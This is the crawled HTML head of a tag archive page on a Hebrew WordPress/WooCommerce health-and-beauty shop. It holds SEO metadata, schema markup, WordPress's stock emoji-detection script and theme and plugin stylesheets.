

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galitshalgi.co.il/tag/%D7%93%D7%99%D7%90%D7%98%D7%94-%D7%95%D7%99%D7%95%D7%9D-%D7%9B%D7%99%D7%A4%D7%95%D7%A8/
body_size: 33312
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>דיאטה ויום כיפור Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי</title>
	<link rel="canonical" href="https://galitshalgi.co.il/tag/דיאטה-ויום-כיפור/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="דיאטה ויום כיפור Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />
	<meta property="og:url" content="https://galitshalgi.co.il/tag/דיאטה-ויום-כיפור/" />
	<meta property="og:site_name" content="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/","url":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/","name":"דיאטה ויום כיפור Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","isPartOf":{"@id":"https://galitshalgi.co.il/#website"},"primaryImageOfPage":{"@id":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/#primaryimage"},"image":{"@id":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/#primaryimage"},"thumbnailUrl":"https://galitshalgi.co.il/wp-content/uploads/2016/10/unnamed-file-1.png","breadcrumb":{"@id":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/#primaryimage","url":"https://galitshalgi.co.il/wp-content/uploads/2016/10/unnamed-file-1.png","contentUrl":"https://galitshalgi.co.il/wp-content/uploads/2016/10/unnamed-file-1.png","width":598,"height":340},{"@type":"BreadcrumbList","@id":"https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galitshalgi.co.il/"},{"@type":"ListItem","position":2,"name":"דיאטה ויום כיפור"}]},{"@type":"WebSite","@id":"https://galitshalgi.co.il/#website","url":"https://galitshalgi.co.il/","name":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","description":"מוצרי טיפוח טבעיים, הסרת שיער בלייזר לנשים ונערות, מיצוק וחידוש העור, הרמת עפעפיים ללא ניתוח, הסרת נגעי עור, הסרת קעקועים ואיפור כושל, תוספי תזונה וקוסמטיקה טבעית.","publisher":{"@id":"https://galitshalgi.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galitshalgi.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://galitshalgi.co.il/#organization","name":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי","url":"https://galitshalgi.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://galitshalgi.co.il/#/schema/logo/image/","url":"https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png","contentUrl":"https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png","width":450,"height":339,"caption":"גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי"},"image":{"@id":"https://galitshalgi.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד‏" href="https://galitshalgi.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד תגובות‏" href="https://galitshalgi.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי &laquo; פיד מהתגית דיאטה ויום כיפור" href="https://galitshalgi.co.il/tag/%d7%93%d7%99%d7%90%d7%98%d7%94-%d7%95%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/galitshalgi.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='rmp-elementor-form-widget-css-css' href='https://galitshalgi.co.il/wp-content/plugins/responder/assets/css/integrations/elementor/form-widget.css?ver=4.3.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galitshalgi.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.7.9' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.7.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.8.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.8.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://galitshalgi.co.il/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1739837043' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://galitshalgi.co.il/wp-content/themes/galit-shalgi/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/widget-form-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
